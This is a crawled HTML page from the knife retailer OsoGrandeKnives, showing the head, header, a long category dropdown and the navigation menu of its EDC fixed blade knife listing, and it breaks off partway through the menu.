

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.osograndeknives.com/catalog/fixed-blade-edc-knives-300-1.html
body_size: 24301
content:
<!DOCTYPE html>
<html>
<head>
	<meta charset="UTF-8" />
	<title>Every-Day-Carry (EDC) Fixed Blade Knives for Sale | OsoGrandeKnives</title>
	<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
	<meta name="title" content="Every-Day-Carry (EDC) Fixed Blade Knives for Sale | OsoGrandeKnives" />
	<meta name="keywords" content="EDC Fixed Blades" />
	<meta name="description" content="Buy EDC Fixed Blade Knives from OsoGrandeKnives.com - America's Cutlery Specialists.  Lowest Price Guaranteed, Shop Now!" />
	<meta name="generator" content="SunShop 4.6.7 (https://www.sunshop.com/)" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.osograndeknives.com/catalog/fixed-blade-edc-knives-300-1.html" />	
	<base href="https://www.osograndeknives.com/" />

	<link href="//fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i" rel="stylesheet">
	<link href="//fonts.googleapis.com/css?family=Oswald:200,300,400,500,600,700" rel="stylesheet">
	<link href="//fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/stylesheet.css" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/font-awesome/css/font-awesome.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/dd.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/flexslider.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/style.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/responsive.css" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/cloud-zoom.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/responsive_adjust.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/colorbox.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/carousel.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="index.php?l=css">
	
	<script type="text/javascript" src="themes/classic_responsive-ogkt/js/1.11.3.jquery.min.js"></script>
	
	<!--[if lt IE 9]>
	<script type="text/javascript" src="js/html5shiv.min.js"></script>
	<script type="text/javascript" src="js/IE9.js"></script>
	<style>
	.best_rgt{width:70%;}
	.contact ul li p{width:94%;}
	.receive_form ul li input.rec_in{width:64.3%;}
	.ad_search .dd .ddArrow{height:96%;}
	.cart_cont_rgt{width:68%;}
	</style>
	<![endif]-->
	
	<style type="text/css">
	<!--//
	.nav .cart { background: #fe6200 !important; }
	.toll_lft { background: #fe6200 !important; }
	.toll_rgt a, .add span { color: #fe6200 !important; }
	.flex-caption h2 { color: #ffffff !important; }
	.flex-caption p, .read-more a { color: #000000 !important; }
	.pro_head, .login ul li.btn .reg_but, .receive_form ul li .button { background: #fe6200 !important; }
	.nav .cart { background: #fe6200 !important; }
	.read-more a, .flex-control-paging li a.flex-active { background: #84fd03 !important; }
	@media only screen and (max-width:991px){ nav ul li:hover a, nav ul li.active a { color: #fe6200 !important; } }
	//-->
	</style>
	
	
	
	
	
				<script>
					(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
					(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
					m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
					})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

					ga('create', 'UA-35410415-1', 'auto');
					ga('send', 'pageview');
					ga('require', 'ecommerce');
				</script>
			

        <link rel="apple-touch-icon" sizes="180x180" href="//www.osograndeknives.com/apple-touch-icon.png">
        <link rel="icon" type="image/png" sizes="32x32" href="//www.osograndeknives.com/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="16x16" href="//www.osograndeknives.com/favicon-16x16.png">
        <link rel="mask-icon" href="//www.osograndeknives.com/safari-pinned-tab.svg" color="#f15a23">
        <meta name="msapplication-TileColor" content="#f15a23">
        <meta name="theme-color" content="#f15a23">

</head>
<body>


<!-- side_bar starts -->
<div class="side_bar"></div>
<!-- side_bar ends -->
<!-- wrapper starts -->
<div class="wrapper">
        	
    <!-- Header Starts -->
    <header>
    	<div class="head_top">
            <div class="container">
				            	<div class="currency">
	<label class="currency_lable">Currency:</label>
	<div class="select_section">
		<select name="cur" class="msd shell" style="width: 100%;" onchange="javascript: location.href='https://www.osograndeknives.com/index.php?l=product_list&amp;c=300&amp;my_rate='+this.value;">
			<option value="USD" selected="selected">U.S. Dollar (USD)</option>
		</select>
	</div>
	<div class="clear"></div>
</div>
								
                <div class="cur_rgt">
                	<ul>
						<!--// Start Hide Login //-->
						<li><a href="https://www.osograndeknives.com/index.php?l=account"><span><i class="fa fa-unlock-alt" aria-hidden="true"></i></span><p>Login / Register</p></a></li>
						<!--// End Hide Login //-->
						
                        <li class="no_bor"><a href="https://www.osograndeknives.com/index.php?l=cart_view"><span><i class="fa fa-shopping-cart" aria-hidden="true"></i></span><p>View Cart</p></a></li>
                    </ul>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>  
            </div>
        </div>
        <div class="head_main">
        	<div class="container">
        		<div class="logo"><a href="https://www.osograndeknives.com/"><img src="images/uploads/logo_OGK-Logo-2017-290x84-05.png" alt="OsoGrandeKnives.com"></a></div>
                <div class="categoties">
					<div id="welcome" style="text-align: right; margin-bottom: 10px; margin-top: -10px;">
						<a href="https://www.osograndeknives.com/catalog/free-shipping.html">
						<img src="images/banners/Shipping-Truck01-28x20.jpg" title="Free Shipping on Most Orders Over $99! Details-->" alt="Free Shipping on Most Orders Over $99! Details-->">
						<b><font size="2" color="#F15A23">FREE SHIPPING</font> 
						<font size="2">ORDERS OVER $99!</font> 
						<font size="2" color="#F15A23">DETAILS</font></b></a>
					</div>
					<div>
						<div class="toll">
							<div class="tool_in">
							<div class="toll_lft"><a href="tel:"><span><i class="fa fa-phone phone" aria-hidden="true"></i></span></a></div>							<div class="toll_rgt">
								<h2></h2>
								<a href="tel:"></a>							</div>
							<div class="clear"></div>
							</div>
						</div>
						<form action="index.php?l=search_list" method="post" id="searchForm">
	<input type="hidden" name="s[title]" value="Y" />
	<input type="hidden" name="s[short_desc]" value="Y" />
	<input type="hidden" name="s[full_desc]" value="Y" />
	<input type="hidden" name="s[sku]" value="Y" />
	<input type="hidden" name="s[match]" value="all" />
	<input type="hidden" name="s[cid]" value="0" />
	<div class="search">
		<input name="s[search]" class="textfield shell" type="text" placeholder="Search" />
		<!--//
		<div class="select_cont">
			<select name="s[cid]" class="msd shell">
				<option value="0">- Entire Site -</option>
				<option value="1550">Gift Guide</option>
<option value="99">Close-Outs</option>
<option value="61">Axes &amp; Hatchets</option>
<option value="114">..Battle Axes</option>
<option value="116">..Camp Axes</option>
<option value="118">..European Axes</option>
<option value="119">..Fantasy &amp; Medieval Axes</option>
<option value="337">..Felling Axes</option>
<option value="336">..Forest Axes</option>
<option value="120">..Hatchets</option>
<option value="121">..Historical Axes</option>
<option value="335">..Hunting Axes</option>
<option value="123">..Military Axes</option>
<option value="124">..Rescue Axes</option>
<option value="125">..Splitting Axes &amp; Mauls</option>
<option value="126">..Swedish Axes</option>
<option value="127">..Tactical Axes</option>
<option value="128">..Throwing Axes</option>
<option value="129">..Tomahawks</option>
<option value="73">Camping &amp; Outdoor</option>
<option value="79">..Backpacks</option>
<option value="231">..Camping Kitchen &amp; Cookware</option>
<option value="235">..Camping Stoves</option>
<option value="416">..Camping Supplies &amp; Accessories</option>
<option value="624">..Carabiners</option>
<option value="1546">..Cord and Accessories</option>
<option value="819">..Firestarters</option>
<option value="68">..Flashlights</option>
<option value="227">....Flashlight Holsters</option>
<option value="221">....Headlamps</option>
<option value="222">....Key Ring Lights</option>
<option value="223">....Lanterns</option>
<option value="309">....LED Flashlights</option>
<option value="224">....Micro Lights</option>
<option value="225">....Personal Lights</option>
<option value="412">..Hammocks, Tents &amp; Shelters</option>
<option value="98">..Hydration Gear</option>
<option value="72">..Navigation</option>
<option value="35">..Saws</option>
<option value="241">..Shoulder Packs-Versipacks</option>
<option value="331">..Shovels &amp; Spades</option>
<option value="242">..Waist Packs-Fanny Packs</option>
<option value="111">Gifts &amp; Accessories</option>
<option value="70">..Apparel</option>
<option value="94">....Headwear</option>
<option value="95">....Shirts</option>
<option value="619">....Wallets</option>
<option value="77">..Books &amp; Videos</option>
<option value="316">..Firearms Accessories</option>
<option value="112">..Knife &amp; Gun Care Products</option>
<option value="100">..Knife Sheaths-Pouches</option>
<option value="268">..Specialty Items</option>
<option value="1586">Hunting Store</option>
<option value="67">Kitchen Cutlery</option>
<option value="162">..Kitchen Boning Knives</option>
<option value="163">..Kitchen Bread Knives</option>
<option value="164">..Kitchen Butcher Knives</option>
<option value="165">..Kitchen Carving Knives</option>
<option value="301">..Kitchen Ceramic Knives</option>
<option value="166">..Kitchen Cheese Knives</option>
<option value="167">..Kitchen Chef's Knives</option>
<option value="168">..Kitchen Cimeter Knives</option>
<option value="169">..Kitchen Cleavers</option>
<option value="148">..Kitchen Cutlery Sets</option>
<option value="302">..Kitchen Damascus Knives</option>
<option value="170">..Kitchen Fillet Knives</option>
<option value="171">..Kitchen Fruit Knives</option>
<option value="173">..Kitchen Japanese Style Knives</option>
<option value="174">..Kitchen Melon Knives</option>
<option value="390">..Kitchen Oyster Knives</option>
<option value="175">..Kitchen Paring Knives</option>
<option value="176">..Kitchen Peeling Knives</option>
<option value="178">..Kitchen Santoku Knives</option>
<option value="179">..Kitchen Skinning Knives</option>
<option value="180">..Kitchen Slicing Knives</option>
<option value="181">..Kitchen Steak Knives &amp; Sets</option>
<option value="182">..Kitchen Tomato Knives</option>
<option value="66">..Kitchen Tools</option>
<option value="158">....Can Openers</option>
<option value="157">....Edge Guards</option>
<option value="151">....Kitchen Forks</option>
<option value="152">....Kitchen Gadgets</option>
<option value="150">....Kitchen Knife Luggage</option>
<option value="154">....Kitchen Safety Gloves</option>
<option value="389">....Spatulas &amp; Turners</option>
<option value="183">..Kitchen Utility Knives</option>
<option value="184">..Kitchen Vegetable Knives</option>
<option value="10">Knives</option>
<option value="9">..All Fixed Blade Knives</option>
<option value="12">....Fixed Blade All Terrain Knives</option>
<option value="13">....Fixed Blade Bayonets</option>
<option value="340">....Fixed Blade Bird Knives</option>
<option value="14">....Fixed Blade Boot Knives</option>
<option value="15">....Fixed Blade Bowies</option>
<option value="322">....Fixed Blade Camp Knives</option>
<option value="305">....Fixed Blade Combat Knives</option>
<option value="16">....Fixed Blade Daggers</option>
<option value="17">....Fixed Blade Damascus Knives</option>
<option value="320">....Fixed Blade Dining Knives</option>
<option value="18">....Fixed Blade Dive &amp; River Knives</option>
<option value="300">....Fixed Blade EDC Knives</option>
<option value="20">....Fixed Blade Farming &amp; Agriculture</option>
<option value="21">....Fixed Blade Fishing Knives</option>
<option value="22">....Fixed Blade Guthook Knives</option>
<option value="23">....Fixed Blade Hunting Knives</option>
<option value="24">....Fixed Blade Industrial Knives</option>
<option value="27">....Fixed Blade Karambits</option>
<option value="323">....Fixed Blade Key Ring Knives</option>
<option value="28">....Fixed Blade Kukris</option>
<option value="31">....Fixed Blade Military Knives</option>
<option value="26">....Fixed Blade Neck Knives</option>
<option value="32">....Fixed Blade Non Detectable Knives</option>
<option value="33">....Fixed Blade Push Knives</option>
<option value="34">....Fixed Blade Rescue Knives</option>
<option value="37">....Fixed Blade Skinning Knives</option>
<option value="39">....Fixed Blade Survival Knives</option>
<option value="40">....Fixed Blade Tactical Knives</option>
<option value="25">....Fixed Blade Tantos</option>
<option value="42">....Fixed Blade Throwing Knives</option>
<option value="324">....Fixed Blade Training Knives</option>
<option value="314">....Fixed Blade Ulu Knives</option>
<option value="44">....Fixed Blade Utility Knives</option>
<option value="43">....Rubber Training Knives</option>
<option value="1578">....Thumb &amp; Lapel Daggers</option>
<option value="1">..All Folding Knives</option>
<option value="3">....Assisted Opening Folders</option>
<option value="4">....Automatic Opening Knives</option>
<option value="1587">......Gerber Automatic Knives</option>
<option value="338">....Bullet Folders</option>
<option value="8">....Butterfly Knives</option>
<option value="318">....Carabiner Folders</option>
<option value="296">....Ceramic Bladed Folders</option>
<option value="51">....Damascus Steel Folders</option>
<option value="607">....Economical Folding Knives</option>
<option value="308">....Equestrian Style Folding Knives</option>
<option value="5">....Every-Day-Carry Folders</option>
<option value="304">....Folding Combat Knives</option>
<option value="325">....Folding Fillet Knives</option>
<option value="319">....Folding Work Knives</option>
<option value="299">....Gentleman's Folders</option>
<option value="330">....Hawkbill Folders</option>
<option value="53">....Hobo Folders</option>
<option value="6">....Hunting &amp; Outdoor Folders</option>
<option value="7">....Karambit Folding Knives</option>
<option value="46">....Key Ring Knives</option>
<option value="627">....Mega Folders</option>
<option value="47">....Money Clip Knives</option>
<option value="341">....Nautical Folding Knives</option>
<option value="1278">....Non-Locking Slip Joint Folders</option>
<option value="54">....Rescue Folders</option>
<option value="55">....Scalpel Folders</option>
<option value="56">....Stilettos</option>
<option value="2">....Tactical Folding Knives</option>
<option value="57">....Tanto Folders</option>
<option value="58">....Training Folders</option>
<option value="59">....Utility Folding Knives</option>
<option value="1582">..Balisong Knives</option>
<option value="1590">..Bayonets</option>
<option value="1589">..Belt Buckle Knives</option>
<option value="1596">..Boot Knives</option>
<option value="1581">..Bowie Knives</option>
<option value="1579">..Bushcraft Knives</option>
<option value="1580">..Camping Knives</option>
<option value="272">..Classic Pocket Knives</option>
<option value="522">....Pocket Knives-Brown Bone Handles</option>
<option value="282">....Pocket Knives-Stag Handles</option>
<option value="1592">..Combat Knives</option>
<option value="50">..Credit Card Sized Tools</option>
<option value="49">..Custom Collaboration Knives</option>
<option value="639">....A.G. Russell Knives</option>
<option value="640">....Alan Folts Knives</option>
<option value="641">....Allen Elishewitz Knives</option>
<option value="1174">....Andy Fitz Knives</option>
<option value="1169">....Armin Stutz Knives</option>
<option value="626">....Bear Grylls Survival Knives</option>
<option value="646">....Bob Dozier Knives</option>
<option value="1168">....Brent Beshara Knives</option>
<option value="650">....Brian Tighe Knives</option>
<option value="651">....Chad Los Banos Knives</option>
<option value="654">....Colonel Rex Applegate Knives</option>
<option value="655">....Darrel Ralph Knives</option>
<option value="660">....Ed Halligan Knives</option>
<option value="661">....Ed Van Hoy Knives</option>
<option value="662">....Flavio Ikoma Knives</option>
<option value="664">....Fred Perrin Knives</option>
<option value="666">....Gil Hibben Knives</option>
<option value="667">....Glenn Klecker Knives</option>
<option value="672">....James Williams Knives</option>
<option value="675">....Jesper Voxnaes Knives</option>
<option value="678">....Jim Wagner Knives</option>
<option value="681">....Ken Onion Knives</option>
<option value="1181">....Kevin &amp; Heather Harvey Knives</option>
<option value="625">....Kit Carson Knives</option>
<option value="1353">....Lucas Burnley Knives</option>
<option value="688">....Lynn Thompson Knives</option>
<option value="1182">....Michael Janich Knives</option>
<option value="1184">....Newton Martin Knives</option>
<option value="692">....Pat &amp; Wes Crawford Knives</option>
<option value="1188">....Roy Huntington Knives</option>
<option value="699">....Russ Kommer Knives</option>
<option value="1354">....Sal Manaro Knives</option>
<option value="702">....Steve Ryan Knives</option>
<option value="709">....Trace Rinaldi Knives</option>
<option value="1597">..Daggers</option>
<option value="1583">..Damascus Knives</option>
<option value="333">..Exchangeable Blade Knives</option>
<option value="1585">..Karambits</option>
<option value="310">..Knife Making Supplies</option>
<option value="48">..Limited Edition Knives</option>
<option value="30">..Machetes</option>
<option value="1588">..Non-Metallic Knives</option>
<option value="1594">..Out The Front Knives</option>
<option value="1584">..Push Daggers</option>
<option value="1593">..Rescue Knives</option>
<option value="36">..Scalpels</option>
<option value="64">..Scissors &amp; Shears</option>
<option value="140">....Barber (Hair) Scissors</option>
<option value="326">....Camp Shears</option>
<option value="144">....Eye &amp; Mustache Scissors</option>
<option value="141">....Fly Tying Scissors</option>
<option value="142">....Game-Poultry Shears</option>
<option value="143">....Kitchen-Household Scissors</option>
<option value="136">....Manicure Scissors</option>
<option value="321">....Medical Scissors Forceps</option>
<option value="145">....Nose-Ear Scissors</option>
<option value="146">....Pruning Shears</option>
<option value="334">....Safety Shears &amp; Cutters</option>
<option value="147">....Sewing &amp; Embroidery Scissors</option>
<option value="65">..Spears</option>
<option value="1591">..Spring Assisted Knives</option>
<option value="1595">..Stiletto Knives</option>
<option value="391">..Swiss Army Knives</option>
<option value="392">....Swiss Army Boy Scout</option>
<option value="398">....Swiss Army Classics</option>
<option value="393">....Swiss Army Collectibles</option>
<option value="394">....Swiss Army Do-It-Yourself</option>
<option value="395">....Swiss Army Everyday</option>
<option value="396">....Swiss Army Lockblades</option>
<option value="400">....Swiss Army Pouches &amp; Accessories</option>
<option value="397">....Swiss Army Sports &amp; Outdoors</option>
<option value="399">....Swiss Army SwissChamps</option>
<option value="401">....Swiss Army SwissLites</option>
<option value="41">..Taxidermy Knives</option>
<option value="62">Men's Shave Shop</option>
<option value="407">..Cartridge Razors</option>
<option value="375">..Double Edge Safety Razors</option>
<option value="404">..Lotions &amp; After Shave Colognes</option>
<option value="133">..Moustache &amp; Beard Care</option>
<option value="103">..Personal Grooming Implements</option>
<option value="135">....Manicure Accessories</option>
<option value="104">....Tweezers &amp; Extractors</option>
<option value="137">....Nail Clippers</option>
<option value="138">....Nail Files</option>
<option value="376">..Razor Blades</option>
<option value="374">..Razor Strops</option>
<option value="408">..Shaving Accessories</option>
<option value="131">..Shaving Brushes</option>
<option value="632">....Best Badger Shave Brushes</option>
<option value="635">....Boar Bristle Shave Brushes</option>
<option value="636">....Mixed Badger Shave Brushes</option>
<option value="631">....Pure Badger Shave Brushes</option>
<option value="634">....Silvertip Badger Shave Brushes</option>
<option value="633">....Super Badger Shave Brushes</option>
<option value="637">....Travel Shave Brushes</option>
<option value="370">..Shaving Mugs &amp; Bowls</option>
<option value="377">..Shaving Sets &amp; Kits</option>
<option value="130">..Shaving Soap &amp; Cream</option>
<option value="406">..Specialty Razors</option>
<option value="371">..Stands for Razor &amp; Brush</option>
<option value="107">..Straight Razors</option>
<option value="11">Multi-Tools</option>
<option value="69">Self Defense Products</option>
<option value="1563">..Automatic Expandable Batons</option>
<option value="1554">..Carbon Fiber Knives</option>
<option value="1561">..Concealable Batons</option>
<option value="90">..Defense Weapons</option>
<option value="1553">..G10 Knives</option>
<option value="1557">..Keychain Striking Weapons</option>
<option value="1559">..Kubotans</option>
<option value="1555">..Nylon Composite Knives</option>
<option value="83">..Pepper Spray</option>
<option value="1565">..Pepper Spray Guns</option>
<option value="1566">..Pepper Spray Keychains</option>
<option value="1562">..Police Batons</option>
<option value="215">..Self Defense Training Aids</option>
<option value="1556">..Shanks, Shivs, Spikes</option>
<option value="1558">..Tactical Pens</option>
<option value="106">..Training Products</option>
<option value="101">..Walking Sticks &amp; Canes</option>
<option value="76">Sharpening Products</option>
<option value="243">..Arkansas Stones</option>
<option value="244">..Axe Sharpeners</option>
<option value="245">..Benchstones</option>
<option value="246">..Butcher Steels</option>
<option value="247">..Carbide Sharpeners</option>
<option value="248">..Ceramic Rod Systems</option>
<option value="606">..Ceramic Sharpening Stones</option>
<option value="249">..Clamp Sharpening Systems</option>
<option value="250">..Diamond Sharpeners</option>
<option value="251">..Dog Bone Style Rods</option>
<option value="252">..Electric Sharpeners</option>
<option value="253">..Fish Hook Sharpeners</option>
<option value="1564">..Guided Sharpeners</option>
<option value="254">..Hand Held Sharpeners</option>
<option value="255">..Honing Steels</option>
<option value="153">..Kitchen Sharpeners</option>
<option value="295">..Leather Strops</option>
<option value="256">..Pocket Sharpeners</option>
<option value="257">..Pull Through Sharpeners</option>
<option value="132">..Razor Sharpening Stones</option>
<option value="258">..Serrated Sharpeners</option>
<option value="259">..Sharpening Accessories</option>
<option value="263">....Eraser Blocks</option>
<option value="264">....Honing Oil</option>
<option value="266">....Strop Paste</option>
<option value="134">....Razor Strops</option>
<option value="265">..Sharpening Files</option>
<option value="260">..Sharpening Kits</option>
<option value="261">..Sharpening Wheel Kits</option>
<option value="1567">Sheaths &amp; Storage</option>
<option value="1570">..Axe &amp; Hatchet Sheaths</option>
<option value="1568">..Fixed Blade Knife Sheaths</option>
<option value="1576">..Flashlight Sheaths</option>
<option value="1569">..Folding Knife Pouches</option>
<option value="84">..Knife Display Cases &amp; Stands</option>
<option value="1577">..Knife Protector Pouches</option>
<option value="1574">..Knife Rolls &amp; Packs</option>
<option value="1571">..Machete Sheaths</option>
<option value="1575">..Multi-Tool Sheaths</option>
<option value="1572">..Shovel Sheaths &amp; Covers</option>
<option value="1573">..Zip-Up Knife Pouchs &amp; Cases</option>
<option value="75">Survival Products</option>
<option value="108">..First Aid</option>
<option value="89">..Lighters &amp; Firestarters</option>
<option value="311">..Parachute Cord</option>
<option value="110">..Slingshots, Folding Slingshots &amp; Slingshot Ammo</option>
<option value="379">..Survival Bracelets</option>
<option value="628">..Survival Kit Components</option>
<option value="618">..Survival Kit Pouches</option>
<option value="109">..Survival Kits (Complete)</option>
<option value="216">..Whistles</option>
<option value="60">Swords</option>
<option value="202">..Asian Swords</option>
<option value="185">..Bokkens</option>
<option value="209">..Classic Rapier Swords</option>
<option value="186">..Crusader Swords</option>
<option value="603">..Cutlass &amp; Sabers</option>
<option value="602">..Dirks &amp; Daggers</option>
<option value="200">..European Swords</option>
<option value="205">..Excalibur Swords</option>
<option value="187">..Hand &amp; A Half Swords</option>
<option value="188">..Katanas</option>
<option value="197">..Kung Fu Swords</option>
<option value="344">..Medieval Swords</option>
<option value="600">..Military Swords</option>
<option value="199">..Oriental Swords</option>
<option value="213">..Pirate Swords</option>
<option value="190">..Practical Swords</option>
<option value="208">..Reproduction Swords</option>
<option value="206">..Robin Hood Swords</option>
<option value="343">..Samurai Swords</option>
<option value="191">..Scottish Swords</option>
<option value="198">..Sword Accessories</option>
<option value="1551">..Sword Canes</option>
<option value="196">..Tai Chi Swords</option>
<option value="192">..Training Swords</option>
<option value="193">..Viking Swords</option>
<option value="194">..Wakazashis</option>
<option value="91">Tactical Gear</option>
<option value="105">..Ammo &amp; Mag Pouches</option>
<option value="214">..Belts</option>
<option value="219">..Entry Tools</option>
<option value="81">..Expandable Batons</option>
<option value="74">..Gear Storage</option>
<option value="622">....Admin Pouches</option>
<option value="608">....Backpacks</option>
<option value="80">....Bags, Cases &amp; Organizers</option>
<option value="620">....Bug-Out Bags</option>
<option value="384">....Duffel Bags</option>
<option value="615">....Gear Accessories</option>
<option value="623">....Gear Slingers</option>
<option value="236">....Gun Cases</option>
<option value="386">....Hard Cases</option>
<option value="613">....ID Carriers</option>
<option value="237">....Knife Cases</option>
<option value="621">....Laptop Bags</option>
<option value="614">....Magazine Pouches</option>
<option value="617">....Medic Bags</option>
<option value="612">....Messenger Bags</option>
<option value="383">....Phone-Radio Holders</option>
<option value="387">....Pouches &amp; Pockets</option>
<option value="240">....Range Bags</option>
<option value="611">....Rollypoly Series</option>
<option value="85">....Storage Cases</option>
<option value="239">....Tactical Organizers</option>
<option value="385">....Travel Bags &amp; Packs</option>
<option value="610">....Versipacks</option>
<option value="609">....Waist Packs</option>
<option value="382">....Wallets</option>
<option value="220">..Search &amp; Rescue Gear</option>
<option value="97">..Holsters</option>
<option value="139">..Lanyards</option>
<option value="238">..Medic Bags</option>
<option value="332">..Mine Probes</option>
<option value="328">..Pens (Writing Instruments)</option>
<option value="71">..Police Equipment</option>
<option value="93">....Handcuffs</option>
<option value="267">....Military &amp; Law Enforcement</option>
<option value="629">....Police Pepper Spray</option>
			</select>
		</div>
		//-->
		<button type="button" class="find_but" onClick="document.forms['searchForm'].submit();"></button>
		<div class="clear"></div>
	</div>
</form>

						<div class="clear"></div>
					</div>
                </div>    
            	<div class="clear"></div>
            </div>
        </div>
        <div class="nav">
        	<div class="container">
				<div class="menu"><div id="nav-icon"><span></span><span></span><span></span></div></div>
<nav>
	<ul>
		<li><a href="https://www.osograndeknives.com/">Company <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/" title="Go to our home page">Home</a></li>
				<li><a href="https://osograndeknives.blogspot.com" title="Get the latest news from the knife industry" target="_blank">OGK Knife Blog</a></li>
				<li><a href="https://eepurl.com/z9VMn" title="Sign-up today and get sneak peeks and hot deals!" target="_blank">OGK Newsletter</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-reviews.html">Knife &amp; Gear Reviews</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/site-map.html">Site Map</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/categories.html">Departments</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gift-certificates.html">Gift Cards</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/about-us.html">About Us</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/contact-us.html">Contact Us</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/policies.html">Service Policies</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/faq.html">FAQs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/testimonies.html">Customer Testimonials</a></li>
				<li><a href="index.php?l=cart_view">View Cart</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/brands.html">Brands</a></li>
		<li><a href="javascript:void(0);">Knives <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/classic-pocket-knives-272-1.html">Classic Pocket Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/all-fixed-blade-knives-9-1.html">Fixed Blades</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/all-folding-knives-1-1.html">Folding Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cutlery-67-1.html">Kitchen Cutlery</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/credit-card-sized-tools-50-1.html">Credit Card Sized Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/custom-collaboration-knives-49-1.html">Custom Collaborations</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/exchangeable-blade-knives-333-1.html">Exchangeable Blade Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-making-supplies-310-1.html">Knife Making Supplies</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/limited-edition-knives-48-1.html">Limited Edition Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/machetes-30-1.html">Machetes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/scalpels-36-1.html">Scalpels</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/taxidermy-knives-41-1.html">Taxidermy Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Sheathes &amp; Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-and-gun-care-products-112-1.html">Knife Care Products</a></li>
			</ul>
		</li>
